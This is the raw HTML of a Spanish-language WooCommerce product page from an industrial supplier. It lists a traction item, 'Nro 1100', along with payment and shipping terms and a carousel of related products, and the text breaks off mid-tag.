									<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/250-x-1800/" class="wd-entities-title">
									Nro 1101								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">Nro 1100</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Traccion 2,50 X 16,00</p>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10613" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
		
<div
	class="yith-ywraq-add-to-quote add-to-quote-10613" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10613">
		
<a href="#" class="add-request-quote-button button" data-product_id="10613" data-wp_nonce="60829248b7" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10613 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10613"></div>
	<div
		class="yith_ywraq_add_item_response-10613 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10613"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10613 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10613"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">1100</span></span>

	
	<span class="posted_in">Categories: <a href="https://industriassegura.net/categoria-producto/por-metro/" rel="tag">Por Metro</a><span class="meta-sep">,</span> <a href="https://industriassegura.net/categoria-producto/por-metro/traccion-2/" rel="tag">Traccion</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Compartir</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/250-x-1600/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F250-x-1600%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="wd_additional_tab_tab active">
					<a href="#tab-wd_additional_tab">Envíos y Forma de Pago</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab active">Envíos y Forma de Pago</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px){.elementor-242 .elementor-element.elementor-element-7054008 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-242 .elementor-element.elementor-element-7054008{width:100%;}.elementor-242 .elementor-element.elementor-element-9899720{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8709134 elementor-widget elementor-widget-wd_images_gallery" data-id="8709134" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"></noscript>							
											</div>
															<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"></noscript>							
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4454692 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"><strong>FORMAS DE PAGO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					Pago en efectivo y transferencia bancaria.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5718236 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m"><strong>FORMAS DE ENVÍO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					ENVIOS A TODOS EL PAIS a cargo del cliente				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-890"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-carousel-spacing-30 wd-quantity-enabled wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10517 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="1" data-id="10517">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/030-x-500/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/030-x-500/" 
					class="open-quick-view quick-view-button"
					data-id="10517">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10517" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/030-x-500/">Nro 1003</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10517" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10517">
		
<a href="#" class="add-request-quote-button button" data-product_id="10517" data-wp_nonce="b80fdc9e2e" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10517 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10517"></div>
	<div
		class="yith_ywraq_add_item_response-10517 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10517"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10517 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10517"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10529 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="2" data-id="10529">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/060-x-500/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/060-x-500/" 
					class="open-quick-view quick-view-button"
					data-id="10529">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10529" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/060-x-500/">Nro 1015</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10529" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10529">
		
<a href="#" class="add-request-quote-button button" data-product_id="10529" data-wp_nonce="5b6a86faf8" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10529 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10529"></div>
	<div
		class="yith_ywraq_add_item_response-10529 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10529"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10529 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10529"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10520 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="3" data-id="10520">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/050-x-400/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/050-x-400/" 
					class="open-quick-view quick-view-button"
					data-id="10520">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10520" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/050-x-400/">Nro 1006</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10520" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10520">
		
<a href="#" class="add-request-quote-button button" data-product_id="10520" data-wp_nonce="04aec011b3" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10520 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10520"></div>
	<div
		class="yith_ywraq_add_item_response-10520 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10520"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10520 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10520"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10540 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="4" data-id="10540">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/070-x-800/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/070-x-800/" 
					class="open-quick-view quick-view-button"
					data-id="10540">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10540" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/070-x-800/">Nro 1026</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10540" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10540">
		
<a href="#" class="add-request-quote-button button" data-product_id="10540" data-wp_nonce="a517528c00" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10540 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10540"></div>
	<div
		class="yith_ywraq_add_item_response-10540 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10540"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10540 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10540"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10524 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="5" data-id="10524">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/050-x-700/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/050-x-700/" 
					class="open-quick-view quick-view-button"
					data-id="10524">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10524" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/050-x-700/">Nro 1010</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10524" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10524">
		
<a href="#" class="add-request-quote-button button" data-product_id="10524" data-wp_nonce="e607b137d2" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10524 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10524"></div>
	<div
		class="yith_ywraq_add_item_response-10524 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10524"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10524 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10524"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10533 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="6" data-id="10533">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/060-x-900/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, 